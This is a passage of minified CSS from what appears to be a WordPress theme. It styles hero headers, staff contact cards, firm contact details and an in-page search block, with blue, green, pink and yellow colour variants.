.btn:hover{color:#fff}}.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.theme-colour--blue .hero-header-2 .hero-standard__text .btn{background-color:#f6fbfd;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--green .hero-standard__text .btn,.hero-header-2.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{background-color:#ecf6eb;color:#49a53a}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.theme-colour--green .hero-header-2 .hero-standard__text .btn{background-color:#ecf6eb;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--pink .hero-standard__text .btn,.hero-header-2.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{background-color:#fffafc;color:#ea99b8}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.theme-colour--pink .hero-header-2 .hero-standard__text .btn{background-color:#fffafc;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section{background-color:#fde9b5}.hero-header-2.block-theme-override--yellow .hero-standard__text .btn,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{background-color:#fef6e1;color:#fab709}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.theme-colour--yellow .hero-header-2 .hero-standard__text .btn{background-color:#fef6e1;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary 